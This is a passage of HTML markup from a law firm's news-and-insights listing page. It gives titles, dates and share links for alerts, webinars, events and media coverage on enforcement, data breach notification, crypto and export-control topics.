                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffcpa-enforcement-smartmatic-comcel-doj.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Alert
            </span>

    <span class = "display-or-pub-date">
          12.22.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/doj-dhs-trade-fraud-task-force-china-enforcement-actions.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/doj-dhs-trade-fraud-task-force-china-enforcement-actions.html">
            DOJ–DHS Trade Fraud Task Force Debuts with Sweeping China-Related Enforcement Actions


</a>

        </h3>






        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=DOJ%E2%80%93DHS%20Trade%20Fraud%20Task%20Force%20Debuts%20with%20Sweeping%20China-Related%20Enforcement%20Actions&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fdoj-dhs-trade-fraud-task-force-china-enforcement-actions.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fdoj-dhs-trade-fraud-task-force-china-enforcement-actions.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fdoj-dhs-trade-fraud-task-force-china-enforcement-actions.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fdoj-dhs-trade-fraud-task-force-china-enforcement-actions.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Awards &amp; Rankings
            </span>

    <span class = "display-or-pub-date">
          12.11.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/four-firm-lawyers-recognized-lexology-index-thought-leaders-global-elite.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/four-firm-lawyers-recognized-lexology-index-thought-leaders-global-elite.html">
            Four Firm Lawyers Recognized as Lexology Index Thought Leaders: Global Elite


</a>

        </h3>






        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Four%20Firm%20Lawyers%20Recognized%20as%20Lexology%20Index%20Thought%20Leaders%3A%20Global%20Elite&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffour-firm-lawyers-recognized-lexology-index-thought-leaders-global-elite.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffour-firm-lawyers-recognized-lexology-index-thought-leaders-global-elite.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffour-firm-lawyers-recognized-lexology-index-thought-leaders-global-elite.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffour-firm-lawyers-recognized-lexology-index-thought-leaders-global-elite.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Webinar
            </span>

    <span class = "display-or-pub-date">
          12.10.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/white-collar-regulatory-developments-northern-california-and-beyond.html">



        <div class = "module--insight-items__news-insight-preview__rte">

            <div class = "module--insight-items__events-insight-preview__date-picker">
                <div class="module--insight-items__events-insight-preview__date-picker__text">12.10</div>
            </div>

            <div class="module--insight-items__events-insight-preview__container clearfix">
                <h3 class="insight-items__linked-name">
                    
<a  href="/en/news-and-insights/white-collar-regulatory-developments-northern-california-and-beyond.html">
            White Collar and Regulatory Developments in Northern California and Beyond


</a>

                </h3>

                <div class="module--insight-items__events-insight-preview__rte">
                        <p>
                            12:00PM -  1:00PM PST
                        </p>

                </div>
            </div>
        </div>



        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=White%20Collar%20and%20Regulatory%20Developments%20in%20Northern%20California%20and%20Beyond&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhite-collar-regulatory-developments-northern-california-and-beyond.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhite-collar-regulatory-developments-northern-california-and-beyond.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhite-collar-regulatory-developments-northern-california-and-beyond.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhite-collar-regulatory-developments-northern-california-and-beyond.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Speaker
            </span>

    <span class = "display-or-pub-date">
          11.04.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/2025-intl-bar-assoc-annual-conference-reception-toronto.html">



        <div class = "module--insight-items__news-insight-preview__rte">

            <div class = "module--insight-items__events-insight-preview__date-picker">
                <div class="module--insight-items__events-insight-preview__date-picker__text">11.04</div>
            </div>

            <div class="module--insight-items__events-insight-preview__container clearfix">
                <h3 class="insight-items__linked-name">
                    
<a  href="/en/news-and-insights/2025-intl-bar-assoc-annual-conference-reception-toronto.html">
            2025 International Bar Association Annual Conference | Pillsbury Reception


</a>

                </h3>

                <div class="module--insight-items__events-insight-preview__rte">
                        <p>
                             5:30PM -  8:30PM EDT
                        </p>


                    <p><p>REIGN Restaurant &amp; Bar, Fairmont Hotel<strong><br></strong><span>100 Front St W</span><br><span>Toronto, ON M5J 1E3</span></p></p>

                </div>
            </div>
        </div>



        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=2025%20International%20Bar%20Association%20Annual%20Conference%20%7C%20Pillsbury%20Reception&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2F2025-intl-bar-assoc-annual-conference-reception-toronto.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2F2025-intl-bar-assoc-annual-conference-reception-toronto.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2F2025-intl-bar-assoc-annual-conference-reception-toronto.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2F2025-intl-bar-assoc-annual-conference-reception-toronto.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Alert
            </span>

    <span class = "display-or-pub-date">
          10.31.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/california-data-breach-notification-requirements.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/california-data-breach-notification-requirements.html">
            California Imposes New Data Breach Notification Requirements


</a>

        </h3>






        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=California%20Imposes%20New%20Data%20Breach%20Notification%20Requirements&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcalifornia-data-breach-notification-requirements.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcalifornia-data-breach-notification-requirements.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcalifornia-data-breach-notification-requirements.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcalifornia-data-breach-notification-requirements.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Webinar
            </span>

    <span class = "display-or-pub-date">
          10.29.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/trends-crypto-enforcement.html">



        <div class = "module--insight-items__news-insight-preview__rte">

            <div class = "module--insight-items__events-insight-preview__date-picker">
                <div class="module--insight-items__events-insight-preview__date-picker__text">10.29</div>
            </div>

            <div class="module--insight-items__events-insight-preview__container clearfix">
                <h3 class="insight-items__linked-name">
                    
<a  href="/en/news-and-insights/trends-crypto-enforcement.html">
            Trends in Crypto Enforcement


</a>

                </h3>

                <div class="module--insight-items__events-insight-preview__rte">
                        <p>
                             1:00PM -  2:00PM EDT
                        </p>

                </div>
            </div>
        </div>



        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Trends%20in%20Crypto%20Enforcement&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftrends-crypto-enforcement.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftrends-crypto-enforcement.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftrends-crypto-enforcement.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftrends-crypto-enforcement.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Media Coverage
            </span>

    <span class = "display-or-pub-date">
          10.24.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/zhao-pardon-could-open-door-binance-negotiating-trump-administration.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/zhao-pardon-could-open-door-binance-negotiating-trump-administration.html">
            Zhao Pardon Could Open Door to Binance Negotiating with Trump Administration


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>Source: <em>Law360</em></p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Zhao%20Pardon%20Could%20Open%20Door%20to%20Binance%20Negotiating%20with%20Trump%20Administration&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fzhao-pardon-could-open-door-binance-negotiating-trump-administration.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fzhao-pardon-could-open-door-binance-negotiating-trump-administration.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fzhao-pardon-could-open-door-binance-negotiating-trump-administration.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fzhao-pardon-could-open-door-binance-negotiating-trump-administration.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Media Coverage
            </span>

    <span class = "display-or-pub-date">
          10.17.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/cartels-top-enforcement-priority-.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/cartels-top-enforcement-priority-.html">
            Cartels Are a Top Enforcement Priority—But What Are They?


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>Source: <em>Global Investigations Review</em></p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Cartels%20Are%20a%20Top%20Enforcement%20Priority%E2%80%94But%20What%20Are%20They%3F&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcartels-top-enforcement-priority-.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcartels-top-enforcement-priority-.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcartels-top-enforcement-priority-.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcartels-top-enforcement-priority-.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Speaker
            </span>

    <span class = "display-or-pub-date">
          10.07.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/gaim-ops-west-conference-2025.html">



        <div class = "module--insight-items__news-insight-preview__rte">

            <div class = "module--insight-items__events-insight-preview__date-picker">
                <div class="module--insight-items__events-insight-preview__date-picker__text">10.07</div>
            </div>

            <div class="module--insight-items__events-insight-preview__container clearfix">
                <h3 class="insight-items__linked-name">
                    
<a  href="/en/news-and-insights/gaim-ops-west-conference-2025.html">
            Global Alternative Investment Management (GAIM) Ops West Conference 2025


</a>

                </h3>

                <div class="module--insight-items__events-insight-preview__rte">


                    <p><p>Waldorf Astoria Monarch Beach<br>Dana Point, CA</p></p>

                </div>
            </div>
        </div>



        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Global%20Alternative%20Investment%20Management%20%28GAIM%29%20Ops%20West%20Conference%202025&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fgaim-ops-west-conference-2025.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fgaim-ops-west-conference-2025.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fgaim-ops-west-conference-2025.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fgaim-ops-west-conference-2025.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Media Coverage
            </span>

    <span class = "display-or-pub-date">
          10.02.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/biss-new-export-control-rule-increases-compliance-burden-companies.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/biss-new-export-control-rule-increases-compliance-burden-companies.html">
            BIS’s New Export Control Rule Increases Compliance Burden for Companies


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>Source: <p><em>Global Investigations Review</em></p></p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=BIS%E2%80%99s%20New%20Export%20Control%20Rule%20Increases%20Compliance%20Burden%20for%20Companies&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fbiss-new-export-control-rule-increases-compliance-burden-companies.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fbiss-new-export-control-rule-increases-compliance-burden-companies.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
